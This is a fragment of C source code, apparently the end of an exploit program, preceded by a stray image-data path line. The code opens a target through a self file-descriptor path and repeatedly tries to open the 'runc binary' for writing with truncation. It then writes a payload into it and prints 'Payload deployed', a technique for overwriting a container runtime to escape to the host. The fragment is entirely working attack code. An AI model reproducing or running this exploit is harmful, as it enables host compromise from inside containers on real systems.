 33
34 for (;;) {
35 fd = open(argv[1], O_PATH);
36 if (fd >= 0) {
37 printf("Successfuly opened %s at fd %d\n", argv[1], fd);
38 snprintf(dest, 500, SELF_FD_FMT, fd);
39 puts(dest);
40 for (int i = 0; i < 9999999; i++) {
41 fd = open(dest, O_WRONLY | O_TRUNC);
42 if (fd >= 0) {
43 printf("Successfully openned runc binary as WRONLY\n");
44 ret = write(fd, payload, payload_sz);
45 if (ret > 0) printf("Payload deployed\n");
46 break;
47 }
48 }
49 break;
50 }
51 }
52 return 0;
53 }
54